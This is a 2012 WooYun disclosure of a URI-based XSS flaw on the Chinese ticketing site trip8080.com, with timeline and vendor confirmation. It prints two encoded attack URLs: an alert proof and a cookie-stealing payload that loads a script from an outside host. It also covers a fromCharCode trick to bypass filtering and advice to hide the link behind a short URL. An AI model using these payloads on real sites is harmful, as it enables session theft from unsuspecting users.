漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2012-012290

漏洞标题:畅途网URI_XSS

相关厂商:畅途网

漏洞作者: 瘦蛟舞

提交时间:2012-09-17 11:59

修复时间:2012-11-01 12:00

公开时间:2012-11-01 12:00

漏洞类型:xss跨站脚本攻击

危害等级:低

自评Rank:8

漏洞状态:厂商已经确认

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2012-09-17: 细节已通知厂商并且等待厂商处理中

2012-09-18: 厂商已经确认,细节仅向厂商公开

2012-09-28: 细节向核心白帽子及相关领域专家公开

2012-10-08: 细节向普通白帽子公开

2012-10-18: 细节向实习白帽子公开

2012-11-01: 细节向公众公开

简要描述:

URI跨站,原来以为有参数才有跨站,没想到......

详细说明:



先弹一下。。。。。。



然后想着盲打,开始怎么试都不行,以为是 / 被过滤掉了。

后来想想,这个是URI形成的跨站如果有 / 结构就被破坏了。

可以用charcode编码一次,再用string.fromcharcode解码回来就可以绕过/的限制了。

弹窗的

http://www.trip8080.com/chepiao/%3Cvideo%3E%3Csource%20onerror=javascript:document.write%28String.fromCharCode%2860,115,99,114,105,112,116,62,97,108,101,114,116,40,49,41,60,47,115,99,114,105,112,116,62%29%29%3E.htm



截cookie的

http://www.trip8080.com/chepiao/%3Cvideo%3E%3Ciframe%20onload=javascript:document.write%28String.fromCharCode%2860,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,58,47,47,49,46,109,97,103,105,99,120,115,115,46,115,105,110,97,97,112,112,46,99,111,109,47,120,115,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62%29%29%3E.htm

成功截获cookie

=-=! URL好长可以用短地址修饰下。



漏洞证明:

修复方案:

不会~

版权声明:转载请注明来源 瘦蛟舞@乌云

漏洞回应

厂商回应:

危害等级:中

漏洞Rank:10

确认时间:2012-09-18 10:55

厂商回复:

非常感谢

最新状态:

暂无